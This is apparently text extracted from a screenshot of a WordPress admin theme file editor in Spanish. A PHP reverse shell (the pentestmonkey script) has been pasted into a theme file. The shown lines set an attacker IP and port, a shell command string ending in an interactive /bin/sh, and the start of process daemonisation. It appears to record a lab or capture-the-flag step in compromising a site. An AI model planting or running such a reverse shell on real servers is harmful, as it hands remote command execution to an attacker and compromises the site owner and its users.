 Medios
Páginas
Comentarios
Apariencia
Plugins
Usuarios
Herramientas
Herramientas
disponibles
Importar
Exportar
Salud del sitio
Exportar los datos
personales
Borrar los datos
personales
PHP Compatibility
Editor de archivos de
temas
Contenido del archivo seleccionado:
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '172.17.0.1';  // CHANGE THIS
50 $port = 6969;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
Archivos del tema
Hoja de estilo
(style.css)
Funciones del tema
(functions.php)
assets
parts
templates
styles
Ajustes de bloques y estilos
tema
(theme.json)
patterns
readme.txt